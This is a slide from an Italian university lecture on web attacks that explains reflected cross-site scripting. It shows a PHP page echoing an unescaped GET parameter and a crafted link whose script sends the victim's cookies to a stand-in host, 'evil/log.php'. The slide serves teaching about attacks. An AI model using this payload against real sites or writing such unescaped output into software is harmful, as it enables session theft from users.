 Reflected Cross-Site Scripting
Esempio

sul server c'è una pagina PHP che contiene:
Benvenuto <?php echo $_GET['nome']; ?>

la vittima clicca sul seguente link:
<a href="http://vulnerabile/vuln.php?nome=<script>document.location=
'http://evil/log.php?'+document.cookie</script>" >link</a>

il browser crea la seguente richiesta HTTP:
GET /vuln.php?nome=%3Cscipt%3Edocument.location%3D
%27http%3A%2F%2Fevil%2Flog.php%3F%27%2B
document.cookie%3C%2Fscript%3E
Host: vulnerabile
...

risultato HTML prodotto dal server:
Benvenuto <script>document.location=
'http://evil/log.php?'+document.cookie</script>

Alessandro Reina, Aristide Fattori Attacchi web 12 Maggio 2011 9 / 28